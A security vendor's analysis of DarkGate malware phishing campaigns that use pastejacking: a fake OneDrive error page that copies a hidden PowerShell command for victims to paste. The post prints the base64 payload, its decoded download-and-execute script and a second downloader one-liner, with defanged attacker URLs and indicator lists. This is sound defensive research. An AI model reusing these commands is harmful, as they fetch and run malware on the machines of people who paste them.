

Darkgate Pastejacking – Analysis and Breakdown of the Attack Chain
Introduction
Vade’s Threat Intelligence and Response Center – (now part of Hornetsecurity!) recently observed a number of malicious phishing campaigns distributing Darkgate using an unusual technique called Pastejacking. DarkGate is a sophisticated and evolving malware family, first documented in 2018, and used for information stealing and remote access capabilities and known to employ advanced evasion techniques to avoid detection by antivirus software and other security measures.
In this article, we present a step-by-step breakdown of how attackers are attempting to deliver Darkgate via pastejacking based on real emails intercepted by our email security solutions.
NOTE: The below analysis contains many defanged URLs (hxxps instead of https). This is done to protect the reader from accidental clicks. It goes without saying that this documentation is provided for research purposes, and you should NOT attempt to utilize the below URLs in any way unless you’re a trained security professional. Hornetsecurity is not liable for any damage arising from the use of this information.
The Campaign
During May 27 and 28, a total of 105,640 phishing emails were sent from 17 actor controlled domains.
The emails contain brief sentences designed to create a sense of urgency or authority, urging the receiver to open the malicious attachment under the pretext of needing to review or complete a document. These sentences exhibit classic phishing techniques commonly used by threat actors.


An HTML document named clarify_27-May\_{6 random digits}.html or Scanned_05_28-2024_\_{6 random digits}.html is attached. When opened, the page displays a fake Microsoft OneDrive folder with a loading circle, attempting to convince the victim that a PDF called “Reports.pdf” is opening.

After 2 seconds, the loading GIF is hidden, and an error message appears stating that the document couldn’t be opened due to a connection error. According to the message, the DNS cache should be updated manually to fix this error.

Due to an event listener on the document, when any part of the page is clicked outside the error box, an alert is shown with the message:
Failed to connect to the “OneDrive” cloud service.
The “Details” button redirects to the official Microsoft documentation on how to troubleshoot issues on DNS servers.
When the “How to fix” button is clicked, a new message appears.

This message is prompting the victim to open a Windows terminal or PowerShell console and paste the clipboard content.
In the backend, when the button is clicked, the JJ JavaScript function is called which copies the web page’s title content, previously decoded by the atob function, to the clipboard thanks to the now-deprecated exeCommand(“copy”) method. This technique is referred as Pastejacking.

If an unsuspecting victim adheres to the instructions, the following commands are executed:
ipconfig /flushdns
$base64 = "JGppID0gImh0dHBzOi8va29zdHVtbjEuaWxhYnNlcnZlci5jb20vMS56aXAiOw0KJG5lID0gI mM6XFxkb3dubG9hZHMiOw0KTmV3LUl0ZW0gLUl0ZW1UeXBlIERpcmVjdG9yeSAtRm9yY2UgLVB hdGggJG5lOw0KSW52b2tlLVdlYlJlcXVlc3QgLVVyaSAkamkgLU91dEZpbGUgJG5lXHBsLnppc DsNCkNsZWFyLUhvc3Q7DQpFeHBhbmQtQXJjaGl2ZSAkbmVccGwuemlwIC1Gb3JjZSAtZGVzdGl uYXRpb25wYXRoICRuZTsNClJlbW92ZS1JdGVtIC1QYXRoICRuZVxwbC56aXA7DQpTdGFydC1Qc m9jZXNzICRuZVxBdXRvaXQzLmV4ZSAkbmVcc2NyaXB0LmEzeA0KW1N5c3RlbS5SZWZsZWN0aW9 uLkFzc2VtYmx5XTo6TG9hZFdpdGhQYXJ0aWFsTmFtZSgiU3lzdGVtLldpbmRvd3MuRm9ybXMiK TsNCltTeXN0ZW0uV2luZG93cy5Gb3Jtcy5NZXNzYWdlQm94XTo6U2hvdygiVGhlIG9wZXJhdGl vbiBjb21wbGV0ZWQgc3VjY2Vzc2Z1bGx5LCBwbGVhc2UgcmVsb2FkIHRoZSBwYWdlIiwgIlN5c 3RlbSIsIDAsIDY0KTsNCkNsZWFyLUhvc3Q7DQo=";
iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64Str ing($base64)));
Set-Clipboard -Value " ";
exit;
The first command clears the DNS resolver cache, forcing the computer to discard any stored DNS entries and fetch new ones from the DNS server. This command doesn’t do anything malicious; it’s only here in an effort to trick the victim into thinking that the fake DNS problem is being resolved.
Next, a base64 string is decoded and executed thanks to the iex PowerShell cmdlet.
Finally, the clipboard is “cleaned” by setting its value to four spaces.
When decoded, the $base64 variable reveals a malicious PowerShell script:

$ji = "hxxps://kostumn1.ilabserver.com/1.zip";
$ne = "c:\\downloads";
New-Item -ItemType Directory -Force -Path $ne;
Invoke-WebRequest -Uri $ji -OutFile $ne\pl.zip;
Clear-Host;
Expand-Archive $ne\pl.zip -Force -destinationpath $ne;
Remove-Item -Path $ne\pl.zip;
Start-Process $ne\Autoit3.exe $ne\script.a3x
[System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms");
[System.Windows.Forms.MessageBox]::Show("The operation completed
successfully, please reload the page", "System", 0, 64);
Clear-Host;
When executed, this script downloads a ZIP document called 1.zip from a remote server, saves it in the c:folder, unzips the content and deletes the previously downloaded ZIP. Then, to perform the infection, it runs Autoit3.exe with script.a3x as an argument.
Finally, “The operation completed successfully, please reload the page” is displayed in a message box.

AutoIt3.exe is the executable for the AutoIt scripting language, which is designed for automating the Windows GUI and general scripting. As previously documented by researchers, DarkGate commonly uses AutoIt scripts as part of its initial infection routine.
Previous Campaigns
May 17
On May 17, a similar campaign occurred: around 43,600 mails were sent from 11 actor-controlled domains.
A Microsoft Office Word theme was used to trick the user using a similar approach.
cmd /c start /min powershell $jr = 'c:\users\public\Dp.hta';
invokewebrequest -uri hxxps://jenniferwelsh.com/header.png -outfile $jr;
startprocess $jr;Set-Clipboard -Value ' ';
exit;
The command copied in the clipboard downloads and executes a PowerShell script from hxxps://jenniferwelsh.com/header.png. The script is saved in a HTA file located in c:

This lightly obfuscated script downloads its next stage from hxxps://mylittlecabbage.net/qhsddxna, a PowerShell script which downloads a ZIP from hxxp://mylittlecabbage.net/xcdttafq containing the AutoIt3 executable with its script.a3x. The script also contains a Spanish string that can be translated to “opening the Calculator”.
May 8

On May 8, around 57,500 phishing emails were sent with an attached PDF urging the victim to download a fake Java installer to access a document.
May 2
On May 2, another campaign using the same Microsoft Word theme occurred: around 43,600 phishing emails were sent.
Victimology
Based on the receiver’s domains, these campaigns seem to target a wide array of industries and geographic locations, reflecting a broad and opportunistic, approach, aimed at financial gain. During the May 27-28 campaigns, based on our observations, Western Europe (France, Germany and Spain) and North America (United States and Canada) were the focus. Finally, this phishing campaign targeted 75% of its efforts towards the B2B (Business-to-Business) sectors and 25% towards the B2C (Business-to-Consumer) sectors.
Conclusion
This research highlights how DarkGate malware continues to trend and remains active in the cybersecurity landscape. Despite ongoing efforts to combat and mitigate its impact, DarkGate has shown resilience and adaptability, maintaining its presence in various attack vectors (fake browser updates or Teams messages) and leveraging creative techniques to achieve its goals.
One of the most effective ways to defend against such threats is to provide next-gen end-user security awareness training via a trusted service like the Security Awareness Service from Hornetsecurity. In this case, with proper security training, targeted end users would be able to identify abnormal requests (like pastejacking) in potentially malicious emails.
Indicators Of Compromise
May 27-28 Sender domains:
- megabrightsigns[.]com
- languangjob[.]com
- top10nursingschools[.]com
- rumsfeldfinance[.]com
- quantummerchandise[.]com
- sonicwarrior[.]org
- scsho[.]com
- euthanizerent[.]com
- xpacgdh[.]com
- welcomenymegoo[.]com
- shawlasereye[.]com
- bloggersua[.]com
- ruthlesslyfests[.]com
- shirleymallin[.]com
- nightstarmusic[.]com
- rumsfeldsecurity[.]com
- nightstarmusic[.]com
May 17 Sender domains:
- ethspark[.]com
- exportersnet[.]com
- languangjob[.]com
- yerembe[.]com
- eiqtechnology[.]com
- wthome[.]cn
- gwempresarial[.]com
- udportuariosdisarp[.]com
- automobile-locksmith[.]com
- shanteauconsulting[.]com
- udportuariosdisarp[.]com
May 27-28 Usernames:
- webmaster
- fastsupport
- accounting
- bill
- contact
- jessie
- limited
- noreply
- cls
- gpk
- support
- company
- anna
- eva
- information
- info
- service
- alan
- admin
- lexisnexis
- marketing
- energy
- springenergy
- manager
- global
- solutions
- director
- solutions
May 17 Usernames:
- admin
- support
- no-reply
- auto-reply
- smacleod
- administrator
- office
- usr
- samer
- system
- transfer
- user
- office2
- service
- info
- dave
- transfer
Files SHA-256:
- 5316fc2cb4c54ba46a42e77e9ee387d158f0f3dc7456a0c549f9718b081c6c261.zip
- 237d1bca6e056df5bb16a1216a434634109478f882d3b1d58344c801d184f95dAutoIt3.exe
- 493fb733897f4c3d7adf01d663e711e2e47240bfdf5b99abd230aa809f43a8cfscript.a3x
- 6799222df869a6440bc3372604c36f25efc784292d74901fb2b62695f00acd67header.png
- 4b61c21167fbe9a6573fdb6e68889fd4db180e7a8d41b9ee049ca6d54341c8f9qhsddxna
- 9a8b0ebe7b18da6e638fdc9f7e1353c56a561419b12932aff6b0a42a7fe6ac12xcdttafq
- 0116d3f7e5ecafaf572141a6eaf3bffa80ff04519872be77f07f4b284272db5dscript.a3x
URL:
- hxxps://kostumn1.ilabserver.com/1.zip
- hxxps://jenniferwelsh.com/header.png
- hxxps://mylittlecabbage.net/qhsddxna
- hxxp://mylittlecabbage.net/xcdttafq
- hxxps://linktoxic34.com/wp-content/themes/twentytwentytwo/dark.hta
- hxxps://dogmupdate.com/rdyjyany
- hxxps://adztrk.com/ouh5d

